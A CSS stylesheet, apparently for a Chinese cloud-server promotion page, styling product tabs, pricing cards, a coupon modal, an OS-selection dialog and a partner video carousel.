	background: #F6F8F9;
}

.zd-nav .body ul li:hover,
.zd-nav .body ul li.active {
	color: #ffeb00;
	background: #d4deff;
}

.zd-nav .body .zd-nav-erweima {
	background-color: #FFF;
	text-align: center;
	padding-top: 16px;
}

.zd-nav .body .zd-nav-erweima .nav-erweima-img img {
	display: inline-block;
	width: 94px;
	height: 94px;
	vertical-align: top;
}

.zd-nav .body .zd-nav-erweima p {
	line-height: 22px;
	font-size: 12px;
	padding-bottom: 11px;
	margin-top: 6px;
}

.guanggao-yinqin a {
	display: block;
	width: 100%;
	height: 90px;
	background: url(img/ad1.png) no-repeat center;
}

.spring-product {
	width: 100%;
	/*background-color: #F0F2F5;*/
	/*padding-top: 50px;*/
	/*padding-bottom: 10px;*/
}

.spring-product#zd-cloudserver {
	padding-top: 67px;
}

.spring-product .spring-product-item {
	width: 100%;
}

.spring-product .spring-product-item .item {
	position: relative;
	margin-bottom: 42px;
}
.spring-product .spring-product-item .item:first-child {
	margin-top: -35px;
}
.spring-product .item-tab {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	margin-bottom: 16px;
	width: 1200px;
}

.spring-product .item-tab ul li {
	position: relative;
	width: 195px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 16px;
	color: #2D3037;
	background: #cfcaca78;
	cursor: pointer;
	float: left;
	margin-bottom: 5px;
	margin-right: 5px;
}

.spring-product .item-tab ul li:hover {
	color: #ffeb00;
	background: #e0e7ff;
}

.spring-product .item-tab ul li.active {
	/**color: #FFFFFF;*/
	background: #ffeb00;
}

.spring-product .item-tab ul li.active_2 {
	
	background: #ffeb00;
}

.item-body-item {
	display: none;
}

.item-body-item:nth-child(1) {
	display: block;
}

.spring-product .spring-product-item .item:hover {
	z-index: 9;
}

.spring-product .spring-product-item .item .item-head {
	background: linear-gradient(90deg, #E11432, #330099);
}

.spring-product .spring-product-item .item .item-head {
	height: 110px;
	padding: 18px 30px 0px;
}

.spring-product .spring-product-item .item .item-head h3 {
	line-height: 40px;
	font-size: 24px;
	color: #FFFFFF;
}

.spring-product .spring-product-item .item .item-head p {
	display: inline-block;
	line-height: 26px;
	font-size: 16px;
	color: #FFFFFF;
	opacity: 0.5;
	margin-top: 3px;
}

.spring-product .spring-product-item .item .item-head a {
	line-height: 26px;
	font-size: 16px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-head a:hover {
	color: #406aff;
	text-decoration: underline;
}

.spring-product .spring-product-item .item .item-body .item-body-list {
	position: relative;
	height: 100px;
	padding-right: 155px;
	background-color: #FFF;
	border-bottom: 1px solid #DBE1E8;
}

.spring-product .spring-product-item .item .item-body .item-body-list:last-child {
	border-bottom: none;
}

.item-body-list-price {
	float: left;
	padding-top: 20px;
}

.item-body-list-price>a {
	position: relative;
	float: left;
	display: block;
	width: 145px;
	height: 58px;
	padding-top: 6px;
	border: 1px solid #DBE1E8;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}

.item-body-list-price>a:hover {
	border-color: #ffeb00;
}

.item-body-list-price>a.active {
	border-color: #ffeb00;
	background: #effbff;
}

.item-body-list-price>a:last-child {
	margin-left: 16px;
}

.item-body-list-price>a .item-price-math {
	height: 24px;
	line-height: 24px;
	font-size: 12px;
	color: #FF6A00;
}

.item-body-list-price>a .item-price-math span {
	font-size: 25px;
	margin-right: 7px;
}

.item-body-list-price>a .item-price-sheng {
	line-height: 16px;
	font-size: 12px;
	color: #ffeb00;
	margin-top: 3px;
}

.item-body-list-price>a .item-limit-math {
	line-height: 16px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 3px;
}

.item-body-list-price>a .item-original-price {
	line-height: 16px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 3px;
	text-decoration: line-through;
}

.item-body-list-price>a .item-badge {
	position: absolute;
	right: -1px;
	top: -10px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	z-index: 1;
}

.spring-product .spring-product-item .item .item-body {
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}

.spring-product .spring-product-item .item .item-body .item-body-list>div {
	float: left;
	height: 100%;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left {
	width: 180px;
	background-color: #F6F8F9;
	padding: 15px 15px 0px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left .title {
	line-height: 30px;
	font-size: 18px;
	color: #2D3037;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left p {
	line-height: 20px;
	font-size: 12px;
	color: #9EA7B3;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config {
	position: relative;
	min-width: 420px;
	padding: 22px 0px 0px 20px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .zdkd {
	min-width: 65%;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li {
	float: left;
	width: 11%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:first-child {
	width:24%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(2) {
	width:23%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(3) {
	width:24%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:last-child {
	width:6%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li div {
	line-height: 26px;
	font-size: 15px;
	color: #2D3037;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li p {
	line-height: 24px;
	font-size: 14px;
	color: #9EA7B3;
	margin-top: 6px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config.five-column-config>ul>li {
	width: 20%;
}

.spring-product .spring-product-item .item .item-body .item-body-list>a {
	position: absolute;
	right: 30px;
	top: 30px;
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	/**color: #FFFFFF;*/
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover .item-body-list-left {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover .buy {
	background: linear-gradient(90deg, #ffeb00, #ff9800, #ffeb00);
}

.spring-product .spring-product-item .item .item-body .item-body-column {
	float: left;
	width: 300px;
	height: 300px;
	background-color: #fff;
	border-right: 1px solid #DBE1E8;
}

.spring-product .spring-product-item .item .item-body .item-body-column:last-child {
	border-right: none;
}

#zd-message .item-body-column {
	width: 240px;
	height: 316px;
}

#zd-message .item-body-column .column-head,
#zd-message .item-body-column .column-price,
#zd-message .item-body-column .column-link {
	padding-left: 30px;
}

#zd-message .item-body-column .column-link a {
	width: 160px;
}

.spring-product .spring-product-item .item .item-body .item-body-column:hover {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-column:hover .column-link a {
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head {
	background-color: #F6F8F9;
	padding: 20px 40px 20px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>div {
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #9EA7B3;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>div span {
	font-size: 24px;
	color: #2D3037;
	margin-right: 10px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>p {
	line-height: 20px;
	font-size: 14px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price {
	padding: 30px 0px 14px 40px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div {
	height: 26px;
	line-height: 26px;
	font-size: 14px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div i {
	display: inline-block;
	width: 54px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffeb00;
	background: #effbff;
	vertical-align: top;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div span {
	font-size: 32px;
	margin: 0px 4px 0px 10px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p {
	line-height: 50px;
	font-size: 14px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p .column-unit-price {
	color: #ffeb00;
	margin-right: 18px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p .column-old-price {
	color: #9EA7B3;
	text-decoration: line-through;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-link {
	padding-left: 40px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-link a {
	display: block;
	width: 180px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.spring-product .spring-product-item .item .item-body .item-body-column>p {
	line-height: 20px;
	font-size: 12px;
	color: #9EA7B3;
	padding-left: 40px;
	margin-top: 10px;
}

.spring-product .spring-product-more {
	width: 100%;
	line-height: 26px;
	font-size: 16px;
	text-align: center;
	padding-top: 34px;
}

.spring-product .spring-product-more a {
    color: #ff9800;
    font-size: 40px;
}

.spring-product .spring-product-more a:hover {
	text-decoration: underline;
}

a {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.more-youhui {
	width: 100%;
	display: inline-block;
	background-color: #F0F2F5;
	padding: 50px 0px 80px;
}

.more-youhui .spring-product-title {
	margin-bottom: 43px;
}

.more-youhui .more-youhui-tit {
	line-height: 46px;
	font-size: 36px;
	color: #2D3037;
	text-align: center;
}

.more-youhui .youhui-item-box .youhui-item {
	position: relative;
	float: left;
	width: 380px;
	height: 240px;
	background: #fbfcff;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	margin-right: 30px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.more-youhui .youhui-item-box .youhui-item.last {
	margin-right: 0px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 35px 30px 0px;
	z-index: 2;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content .youhui-tit {
	line-height: 32px;
	font-size: 22px;
	color: #2D3037;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content>p {
	line-height: 28px;
	font-size: 16px;
	color: #9EA7B3;
	margin-top: 11px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content>a {
	position: absolute;
	left: 30px;
	bottom: 30px;
	width: 120px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	-o-border-radius: 18px;
	border-radius: 18px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg {
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 380px;
	height: 240px;
}
.zdy-buy .buy-button {
    background: #ffeb00;
}
.more-youhui .youhui-item-box .youhui-item:hover {
	margin-top: -10px;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.16);
}

.more-youhui .youhui-item-box .youhui-item:hover .youhui-content>a {
	background: linear-gradient(90deg, #ffeb00, #4c73ff, #ffeb00);
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-cloud {
	background: url(img/yh-bg-1.png) no-repeat center;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-luojinshu {
	background: url(img/yh-bg-2.png) no-repeat center;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-hk {
	background: url(img/yh-bg-3.png) no-repeat center;
}

/*红包*/
.new-coupon-modal {
	position: fixed;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1001;
	display: none;
}

.new-coupon-modal .coupon-modal-center {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 758px;
}

.new-coupon-modal .coupon-modal-center .modal-center-head {
	position: relative;
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 20px;
	color: #5E6D81;
	background-color: #F6F8F9;
	text-align: center;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-head span {
	position: absolute;
	right: 10px;
	top: 11px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 28px;
	font-weight: 400;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	opacity: 0.5;
	cursor: pointer;
}

.new-coupon-modal .coupon-modal-center .modal-center-head span:hover {
	opacity: 1;
}

.new-coupon-modal .coupon-modal-center .modal-center-body {
	width: 100%;
	background-color: #fff;
	padding: 22px 28px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-tip {
	line-height: 24px;
	font-size: 14px;
	color: #2D3037;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon {
	padding: 24px 0px 12px;
	width: 48%;
	float: left;
}

.kz28 {
	margin-left: 28px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item {
	float: left;
	width: 160px;
	height: 64px;
	background: url(img/new-coupon-bg.png) no-repeat center;
	padding: 0px 0px 0px 12px;
	margin: 0px 10px 10px 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item:nth-child(2n) {
	margin-right: 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div {
	height: 38px;
	line-height: 38px;
	font-size: 24px;
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item i {
	font-size: 12px;
	margin-left: 3px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div span {
	float: right;
	height: 18px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	margin: 10px 10px 0px 0px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	-o-border-radius: 9px;
	border-radius: 9px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item p {
	line-height: 26px;
	font-size: 12px;
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark {
	line-height: 24px;
	font-size: 14px;
	color: #5E6D81;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark a {
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark a:hover {
	text-decoration: underline;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom {
	width: 100%;
	text-align: center;
	background-color: #fff;
	padding-bottom: 10px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
	border-radius: 0px 0px 2px 2px;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom .disabled {
	background-color: #f3f4f6;
	color: #999;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom .disabled:hover {
	background-color: #f3f4f6;
	color: #999;
	border-color: #ddd;
	cursor: no-drop;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom button {
	width: 328px;
	height: 40px;
	font-size: 16px;
	margin-left: -7px;
	color: #FFFFFF;
	background-color: #ffeb00;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
	    border: none;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom button:hover {
	background-color: #406aff;
}

/* 2021-8-2 start */
.pro-tab {
	height: 68px;
	border-bottom: 1px solid #DBE1E8;
	text-align: center;
	background: #fff;
}

.pro-tab .pro-tab-center,
.pro-tab .pro-tab-cen {
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.pro-tab .ms-tab-center {
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.pro-tab .pro-tab-center .pro-tab-line {
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	background-color: #ffeb00;
	z-index: 10;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.pro-tab .ms-tab-center .ms-tab-line {
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	background-color: #ffeb00;
	z-index: 10;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.pro-tab ul {
	height: 68px;
	display: flex;
	justify-content: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.pro-tab ul li {
	height: 68px;
	line-height: 68px;
	font-size: 18px;
	color: #2D3037;
	padding: 0px 24px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	cursor: pointer;
}

.pro-tab ul li:hover {
	color: #ffeb00;
}

.pro-tab ul li.active {
	color: #ffeb00;
}

.pro-area-tab {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	background: #FFFFFF;
	box-shadow: 0 10px 10px 0 rgba(55, 99, 170, .1);
	height: 40px;
	line-height: 40px;
}

.pro-area-tab ul li {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #5E6D81;
	padding: 0px 18px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	cursor: pointer;
}

.pro-area-tab ul li img {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.pro-area-tab ul li:hover {
	color: #ffeb00;
}

.pro-area-tab ul li.active {
	color: #ffeb00;
	background: #FFEBD8;
}

.zdy-specialty {
	width: 100%;
	display: inline-block;
	background-color: #fff;
	padding-top: 100px;
}

.specialty-title {
	width: 100%;
	height: 144px;
	line-height: 34px;
	font-size: 34px;
	color: #2D3037;
	text-align: center;
}

.specialty-show {
	width: 1200px;
	margin: 0 auto;
}

.specialtybox {
	float: left;
	width: 400px;
	height: 234px;
	text-align: center;
	margin-bottom: 78px;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-ms-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}

.specialtybox-head {
	display: inline-block;
	width: 80px;
	height: 80px;
	margin-bottom: 33px;
}

.one-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -10px -10px;
}

.one-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -10px -100px;
}

.two-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -100px -10px;
}

.two-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -100px -100px;
}

.three-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -190px -10px;
}

.three-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -190px -100px;
}

.four-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -280px -10px;
}

.four-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -280px -100px;
}

.five-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -370px -10px;
}

.five-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -370px -100px;
}

.six-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -460px -10px;
}

.six-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -460px -100px;
}

.specialtybox-title {
	height: 34px;
	line-height: 20px;
	font-size: 20px;
	color: #2D3037;
	text-align: center;
}

.specialtybox-des p {
	line-height: 28px;
	font-size: 16px;
	color: #5E6D81;
}

.common-select-system-modal {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1000;
	display: none;
}

.common-select-system-modal .center {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 590px;
	background-color: #fff;
}

.common-select-system-modal .center .head {
	position: relative;
	height: 56px;
	line-height: 56px;
	font-size: 16px;
	color: #5E6D81;
	background-color: #F6F8F9;
	padding-left: 20px;
}

.common-select-system-modal .center .head span {
	position: absolute;
	right: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 22px;
	cursor: pointer;
}

.common-select-system-modal .body {
	padding: 24px;
}

.common-select-system-modal .system-list {
	margin-top: 24px;
}

.common-select-system-modal .system-list .tit {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #9EA7B3;
	background-color: #F6F8F9;
	padding-left: 16px;
}

.common-select-system-modal .system-list .system-item-box {
	border-bottom: 1px solid #F0F2F5;
}

.common-select-system-modal .system-list .system-item {
	height: 240px;
	overflow-y: auto;
	display: none;
}

.common-select-system-modal .system-list .system-item:nth-child(1) {
	display: block;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar {
	width: 7px;
	height: 7px;
	background-color: #fff;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #fff;
	background-color: #F0F2F5;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background-color: #DBE1E8;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-thumb:hover {
	background-color: #9EA7B3;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-button {
	width: 0px;
	height: 0px;
}

.common-select-system-modal .system-list .system-tehui {
	line-height: 22px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 18px;
}

.common-select-system-modal .select-sure {
	margin-top: 16px;
}

.common-select-system-modal .select-sure button {
	width: 100%;
	height: 46px;
	font-size: 16px;
	color: #FFFFFF;
	background-color: #ffeb00;
	border: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
}

.common-select-system-modal .select-sure button:hover {
	background-color: #406aff;
}

.zdy-partner {
	width: 100%;
	min-height: 720px;
	background: #272a3b;
	padding-top: 100px;
}

.zdy-partner.hk-zdy-partner {
	background: url(img/hk_user_bg_new.jpg) no-repeat center;
}

.zdy-partner .partner-msg {
	width: 1200px;
	overflow: hidden;
	margin: 0 auto;
}

.zdy-partner .partner-msg .partner-title {
	height: 78px;
	line-height: 36px;
	font-size: 36px;
	color: #ffffff;
	text-align: center;
}

.zdy-partner .partner-msg .partner-need {
	line-height: 24px;
	font-size: 18px;
	color: #A7A8B2;
	text-align: center;
	padding-bottom: 94px;
}

.zdy-partner .partner-msg .swiper-container {
	padding-top: 0px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide {
	float: left;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des {
	float: left;
	color: #666578;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic {
	position: relative;
	width: 154px;
	height: 154px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin: 0px 43px 47px;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic>img {
	width: 100%;
	height: 100%;
	opacity: .8;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .play {
	position: absolute;
	left: 0;
	top: 0;
	width: 154px;
	height: 154px;
	background-color: rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	z-index: 10;
	display: none;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .play i {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -30px 0px 0px -30px;
	width: 60px;
	height: 60px;
	background: url(img/clients_sprite_img.png) no-repeat -10px -10px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic:hover .play {
	display: block;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic:hover .head_picture {
	visibility: visible;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .head_picture {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	visibility: hidden;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .head_picture img {
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-name {
	height: 26px;
	line-height: 16px;
	font-size: 16px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-company {
	height: 34px;
	line-height: 18px;
	font-size: 18px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active div {
	color: #ffffff;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active .partner-showpic>img {
	opacity: 1;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active .partner-showpic span.play {
	display: block;
}

.zdy-partner .partner-msg .look-video {
	margin-top: 82px;
	text-align: center;
	padding-bottom: 40px;
}

.zdy-partner .partner-msg .look-video a {
	font-size: 16px;
	color: #ffeb00;
}

.zdy-kd {
	width: 100%;
}

.zdy-xkd {
	width: 1200px;
	margin: 0 auto;
}

.zixun-article-link {
	position: fixed;
	left: 0px;
	bottom: 0px;
	display: block;
	width: 0px;
	height: 0px;
	overflow: hidden;
	visibility: hidden;
}

/*视频播放完*/
.play_over {
	position: absolute;
	left: 0px;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .9);
	padding: 38px 101px 0px;
	display: none;
	opacity: 0;
}

.close_over {
	position: absolute;
	right: 5px;
	top: 5px;
	width: 32px;
	height: 32px;
	background: url("img/close_over_01.png") no-repeat center;
	cursor: pointer;
}

.close_over:hover {
	background: url("img/close_over_02.png") no-repeat center;
}

.over_head {
	/* line-height: 95px; */
	/* font-size: 23px; */
	/* color: #ffffff; */
}

.over_head>a {
	float: right;
	font-size: 14px;
	color: #ffffff;
}

.over_head>a span {
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle;
	margin-right: 6px;
}

.over_body a {
	position: relative;
	float: left;
	width: 296px;
	height: 166px;
	background-color: #23252b;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	border: 1px solid #23252b;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
	margin-bottom: 24px;
	cursor: pointer;
}

.over_body a:nth-child(odd) {
	margin-right: 26px;
}

.over_body a:hover {
	border-color: #ffffff;
}

.body_company_name {
	position: absolute;
	left: 0px;
	bottom: 0px;
	line-height: 52px;
	font-size: 16px;
	color: #ffffff;
	padding-left: 18px;
}

.over_bottom {
	position: relative;
	width: 100%;
	height: 8px;
}

.bottom_circle {
	position: absolute;
	left: 50%;
	top: 0px;
	margin-left: -22px;
	width: 44px;
	height: 8px;
}

.bottom_circle span {
	float: left;
	width: 8px;
	height: 8px;
	background-color: #47494c;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin-left: 10px;
}

